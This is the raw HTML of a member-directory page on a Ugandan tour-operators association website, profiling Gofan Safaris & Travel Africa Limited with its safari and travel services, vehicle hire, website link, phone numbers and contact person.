brz-css-wd7679"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1czcbdo" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-end%22%2C%22tablet%22%3A%22bottom-end%22%2C%22mobile%22%3A%22bottom-end%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%22250px%22%2C%22tablet%22%3A%22250px%22%2C%22mobile%22%3A%22250px%22%7D%7D"><div id="rNuQQJaIVB9k_22dec716b112f5394851" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-ss70ir" data-uid="rNuQQJaIVB9k" data-brz-custom-id="rNuQQJaIVB9k"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1cu3i50"><div id="" class="brz-css-d-wrapper brz-css-1p8hqkb brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-yw4oy1" data-mmenu-id="#vFcoqUUCL4ON_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vFcoqUUCL4ON"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-l7spbi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vFcoqUUCL4ON_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1mjs6fi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="uZgHaDI4IMwY_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-qgozzf"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz-mega-menu__mmenu"><div id="jGp2Ni2NFmeW_60aa5c7575693d7a0d53" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-uq4q1b" data-uid="jGp2Ni2NFmeW" data-brz-custom-id="jGp2Ni2NFmeW"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-14z30gy"><div id="" class="brz-css-d-wrapper brz-css-vdvkgp brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-db8d0r" data-mmenu-id="#vM7lnuCToV1h_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vM7lnuCToV1h"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-n8lup2"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vM7lnuCToV1h_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-wd7679"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz-mega-menu__mmenu"><div id="rNuQQJaIVB9k_031a9c9d0be07d3ae4e1" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-ss70ir" data-uid="rNuQQJaIVB9k" data-brz-custom-id="rNuQQJaIVB9k"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1cu3i50"><div id="" class="brz-css-d-wrapper brz-css-1p8hqkb brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-yw4oy1" data-mmenu-id="#vFcoqUUCL4ON_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vFcoqUUCL4ON"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-l7spbi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vFcoqUUCL4ON_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1mjs6fi"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div></div></div></div></div></div></div></section>
    
<!-- END GLOBAL BLOCK [420]-->

<section id="brV5X_XvD3EK_brV5X_XvD3EK" class="brz-section brz-css-d-section brz-css-1ohr7tb"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-1b0yysj" data-brz-custom-id="pE7Lh1fJtBX2"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-bmju0"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1ovqz07 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1bb4ao0"></div></div><div id="" class="brz-css-d-wrapper brz-css-3bi7bp brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1g1ot66 brz-css-d-dcrichtext brz-css-1mszbxw" data-brz-custom-id="kZpVwPLB5zdh"><div class="brz-rich-text-context-wrapper"><p>Gofan Safaris and Travel Africa Limited</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1fembn9 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-ilj453"></div></div></div></div></section>
    
<section id="jdbvfyariunyhocqbrjpkcoaomyboegtlgqk_jdbvfyariunyhocqbrjpkcoaomyboegtlgqk" class="brz-section brz-css-d-section brz-css-1mc7wxm"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-bz09al" data-brz-custom-id="gbybanemzrahnmtxnpzfyxrifkayjbynnhie"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-1p1prdf"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-12jx340 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-109t17u"></div></div></div></div></section>
    
<section id="kxzsijzbauipueevpgcogoibqioxgfastmhr_kxzsijzbauipueevpgcogoibqioxgfastmhr" class="brz-section brz-css-d-section brz-css-1g4jdti"><div class="brz-section__content brz-section--boxed brz-css-d-sectionitem-bg brz-css-cvbfkv" data-brz-custom-id="ywqvpyrwoeympsmisbqwoyhpygaudvfwoaqi"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionitem-container brz-css-a8bwwf"><div class="brz-row__container brz-css-d-row-row brz-css-1ow7wwc" data-brz-custom-id="gcnccflraidkwojishztbnvudrqbybrgnnwr"><div class="brz-row brz-css-d-row-container brz-css-wyc9a3"><div class="brz-columns brz-css-d-column-column brz-css-sdrqan" data-brz-custom-id="rbjljxeeasgrdpaxhrqdosjvvozliqveuvso"><div class="brz-column__items brz-css-d-column-bg brz-css-1i15vo"></div></div><div class="brz-columns brz-css-d-column-column brz-css-1hntw7z" data-brz-custom-id="pvnglszagvmphaefcnunwiorbvoiqlzideal"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-d-column-bg brz-css-1roibv2"><div id="" class="brz-css-d-wrapper brz-css-10dyer4 brz-wrapper"><div class="brz-image brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent brz-css-ke4le4" data-brz-custom-id="rhixletthwgxcfbejmglluiydpljgnhsrsoq"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture brz-css-1co7jgf"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 1x, https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201209%20605'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg" alt="{{brizy_dc_image_alt entityId="" entityType="" imagePlaceholder="e3ticml6eV9kY19pbWdfZmVhdHVyZWRfaW1hZ2Ugc2l6ZT0nb3JpZ2luYWwnfX0%3D"}}" title="" draggable="false"></picture></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-16b5qs3" data-brz-custom-id="jXzoQCMDwjbM"><div class="brz-column__items brz-css-d-column-bg brz-css-1pr9hc"></div></div></div></div><div id="" class="brz-css-d-wrapper brz-css-196pfed brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1ii1nxq brz-css-d-dcrichtext brz-css-f0mmno" data-brz-custom-id="yeaulsgdfmiohcisvbpfzoacqttgmikysrlw"><div class="brz-rich-text-context-wrapper"><p><div>Gofan Safaris &amp; Travel Africa Limited is a specialized locally registered tour operator, with offices in Uganda, Kenya, Tanzania and Rwanda. We organize and provide wildlife safaris, hotels and flight bookings, eco and cultural sightseeing, beach holidays, adventure Safaris, MICE, Honeymoon packages, Educational and School program tours, Gorilla Tracking (Uganda and Rwanda) and mountain climbing in the top African tourist destinations.</div>
<div></div>
<div></div>
<div>We also run a fleet of variety of vehicles for all hire purposes within the region, ranging from Standard Saloon, 4X4 Vehicles, Specialized Safari Vehicles, and Executive VIP Vehicles for all events.</div>
<div></div>
</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-skgyoe brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-17rarr2" data-brz-custom-id="rylfeinmmjjrvbqzhyfxdfzgisquikscpmbe"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-2_3 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-25 brz-css-arGvp" data-generated-css="brz-css-qatl1" data-uniq-id="pQT6v"><strong class="brz-cp-color7">EMAILS &amp; WEBSITES</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-dqamm4 brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1p3ejty brz-css-d-dcrichtext brz-css-2axkuw" data-brz-custom-id="tybaoiynggbdfzuimpadbjnfhbcvnlvsubzg"><div class="brz-rich-text-context-wrapper"><p></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-12l5erb brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-1fniu4z brz-css-d-dcrichtext brz-css-12ofsyu" data-brz-custom-id="dzgeednrvfhmysklfljzvrrmmshpygzxjamq"><div class="brz-rich-text-context-wrapper"><p></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1lq2uh5 brz-wrapper"><div class="brz-line brz-line-default brz-css-d-line brz-css-1550vpc" data-brz-custom-id="rprdihpfdpalngwkrtgpiryzxmvgnzpbxwsc"><hr class="brz-hr"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1rxnkf8" data-brz-custom-id="pjdnqlhfkayjuwbkyopgkaiemstftuwlzjhx"><a class="brz-a brz-btn brz-css-d-button brz-css-6tht7c brz-css-d-button-bg brz-css-r3j6dl" target="_blank" rel="noopener noreferrer" href="http://www.gofunasafaris.com/" data-brz-link-type="external" data-brz-custom-id="gojtxxprdbdxmixalcmrpavfgzgslpayugel"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-13j0n7t"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/tail-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">VISIT OUR WEBSITE</span></a></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1033cqn brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-17xepno"></div></div><div id="" class="brz-css-d-wrapper brz-css-1rk30wa brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-mqxux9" data-brz-custom-id="wjsheqvdjchauisvecysyvkhdnhfllzwlkvu"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_1 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-23 brz-css-cKoo3" data-uniq-id="qXJy4" data-generated-css="brz-css-lPSAS"><strong style="color: rgb(163, 45, 45);">CONTACTS &amp; TELEPHONE NUMBERS</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-nyaebc brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-y2taj5 brz-css-d-dcrichtext brz-css-u4t158" data-brz-custom-id="nehljzzzgksyqqfpzvmmgnqulsffojtqgkuk"><div class="brz-rich-text-context-wrapper"><p>+256 414 671 701</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1wyvz9 brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-ihdmlw brz-css-d-dcrichtext brz-css-owny1b" data-brz-custom-id="kfrikqkadaqlacjtmfhjndmsycmohdpzhgts"><div class="brz-rich-text-context-wrapper"><p>+256 786 933 173;+256 703 459 180</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-jih217 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-qb9vad"></div></div><div id="" class="brz-css-d-wrapper brz-css-167z25r brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-16wixne" data-brz-custom-id="ivthaemqggokfuzlmbazkssqppitucfuwlcz"><div data-brz-translate-text="1"><p class="brz-text-lg-center brz-fss-lg-px brz-fw-lg-400 brz-ls-lg-1_1 brz-lh-lg-1_9 brz-vfw-lg-400 brz-fwdth-lg-100 brz-fsft-lg-0 brz-tp-lg-empty brz-ff-inconsolata brz-ft-google brz-fs-lg-25 brz-css-wsXoO" data-generated-css="brz-css-lIIrp" data-uniq-id="fRVeV"><strong style="color: rgb(163, 45, 45);">COMPANY CONTACT PERSON</strong></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-13ln2ie brz-wrapper"><div class="brz-rich-text brz-rich-text__population brz-css-d-richtext brz-css-15nc9v8 brz-css-d-dcrichtext brz-css-9pvppz" data-brz-custom-id="vgigozwnejfmopendljpxfabaydwzczpauyo"><div class="brz-rich-text-context-wrapper"><p>Rukundo Joshua</p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1s1nqs1 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-19e832y"></div></div></div></div></section>
    
<!-- GLOBAL BLOCK [389]-->
<footer id="zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl_zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl" class="brz-footer brz-css-d-sectionfooter-section brz-css-eg7kci" data-brz-custom-id="zgtmhrawbbcgccmbrcokvcxcceerkxfkgpjl"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionfooter-container brz-css-1r1ab0l"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1r5ciwq brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1nbg61d"></div></div><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1icmk7e" data-brz-custom-id="rfnmgpjlsyfpdrbhyxuetskptcatmbwywvru"><div class="brz-icon__container" data-brz-custom-id="bnebisghnjjbokgoettbvbqrpdueukndndvh"><a class="brz-a" target="_self" rel="noopener" href="https://twitter.com/ug_tour" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-jonplw"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-twitter.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="jqyhebnhgfgkfrcnupuvsxeuvejnzlaeevhk"><a class="brz-a" target="_blank" rel="noopener noreferrer" href="https://web.facebook.com/autouganda/" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-1pzihgs"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-fb-simple.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="antnmevqkgqflevcssrklicvykrbghgewapo"><a class="brz-a" target="_blank" rel="noopener noreferrer" href="https://instagram.com/auto_ug/" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-15b3wz3"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-instagram.svg#nc_icon"></use></svg></span></a></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-igvgu7 brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-4zq0ft"></div></div><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1box3xa brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1qkvibj"></div></div><div class="brz-row__container brz-css-d-row-row brz-css-1nmatq0" data-brz-custom-id="ttqstjvyasmnuplpangcgwgrdjoyrlinfndp"><div class="brz-row brz-css-d-row-container brz-css-1vb5f5m"><div class="brz-columns brz-css-d-column-column brz-css-kcgvuh" data-brz-custom-id="bxxrdddqtuzexpiukrqnhijfttpirgdptkfr"><div class="brz-column__items brz-css-d-column-bg brz-css-kdzuox"><div id="" class="brz-css-d-wrapper brz-css-1xuhw70 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d-richtext brz-css-vllzq5" data-brz-custom-id="xuulwrmchfhnlnclaykmgwtllpihilfvwbya"><div data-brz-translate-text="1"><p class="brz-fsft-lg-0 brz-fwdth-lg-100 brz-vfw-lg-400 brz-lh-lg-1_5 brz-ls-lg-1_5 brz-fw-lg-400 brz-fss-lg-px brz-fs-lg-19 brz-ft-google brz-ff-ubuntu brz-tp-lg-empty brz-fs-xs-25 brz-tp-xs-empty brz-lh-xs-1_7 brz-ls-xs-2 brz-fw-xs-700 brz-fss-xs-px brz-text-xs-center brz-fw-sm-700 brz-lh-sm-1_7 brz-fs-sm-13 brz-ls-sm-2 brz-text-lg-left brz-text-sm-justify brz-css-wIxp6" data-uniq-id="wevfZ" data-generated-css="brz-css-dJn4k"><span class="brz-capitalize-on" style="color: rgb(254, 209, 0);">Get in touch </span></p></div></div></div><div id="" class="brz-css-d-wrapper brz-css-1rvifl6 brz-wrapper"><div class="brz-icon-text brz-css-d-icontext brz-css-1gw8ip3" data-brz-custom-id="ycncmuaenapmzwpuwrknrqgeyvzvpsrqwpal"><div class="brz-icon__container" data-brz-custom-id="jnvbosrefqaytfckoadprkcvorgmqxzasakb"><span class="brz-icon brz-span brz-css-d-icon-icon brz-css-d37jwb"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/phone-call.svg#nc_icon"></use></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text 